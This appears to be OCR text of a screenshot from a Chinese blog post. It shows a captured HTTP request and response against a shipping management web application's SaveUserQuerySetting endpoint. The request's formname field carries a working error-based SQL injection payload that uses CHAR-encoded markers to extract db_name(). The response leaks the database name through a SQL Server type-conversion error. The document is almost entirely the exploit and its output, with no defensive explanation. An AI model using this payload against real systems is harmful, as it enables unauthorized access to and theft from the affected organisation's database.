 Request
数据包扫描
热加载
构造请求
1 POST /MvcShipping/MsBaseInfo/SaveUserQuerySetting HTTP/1.1
2 Host ? : .8122
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6
7 formname=MsRptSaleBalProfitShareIndex'+AND+2523+IN+(SELECT+(CHAR(113)%2bCHAR(120)%2bCHAR(112)%2bCHAR
(113)%2bCHAR(113)%2b(SELECT+SUBSTRING((ISNULL(CAST((+db_name%28%29)+AS+NVARCHAR(4000)),CHAR(32))),1,
1024))%2bCHAR(113)%2bCHAR(122)%2bCHAR(107)%2bCHAR(113)%2bCHAR(113)))+AND+'uKco'%3d'uKco&
isvisible=true&issavevalue=true&
querydetail=%7B%22PS_MBLNO%22%3A%22%22%2C%22PS_VESSEL%22%3A%22%22%2C%22PS_VOYNO%22%3A%22%22%2C%22PS_
SALE%22%3A%22%5Cu91d1%5Cu78ca%22%2C%22PS_OP%22%3Anull%2C%22PS_EXPDATEBGN%22%3A%222020-02-01%22%2C%22
PS_EXPDATEEND%22%3A%222020-02-29%22%2C%22PS_STLDATEBGN%22%3A%22%22%2C%22PS_STLDATEEND%22%3A%22%22%2C
%22PS_ACCDATEBGN%22%3A%22%22%2C%22PS_ACCDATEEND%22%3A%22%22%2C%22checkboxfield-1188-inputEl%22%3A%22
on%22%2C%22PS_CUSTSERVICE%22%3Anull%2C%22PS_DOC%22%3Anull%2C%22hiddenfield-1206-inputEl%22%3A%22%22%
7D}
Responses
242bytes / 34ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Set-Cookie: ASP.NET_SessionId=jizz4li0bbkwq20hbc5qerb5; path=/; HttpOnly; SameSite=Lax
7 X-AspNetMvc-Version: 2.0
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Mon, 27 Nov 2023 15:02:43 GMT
11 Content-Length: 242
12
13 {
14 "Success": false,
15 "Message": "保存出现错误，请重试或联系系统管理员在将 nvarchar 值
'qxpqqShippingWeb_QDQXCTqzkqq' 转换成数据类型 int 时失败。",
16 "Message2": null,
17 "Data": "",
18 "DataBody": null
19 }
CSDN @OidBoy_G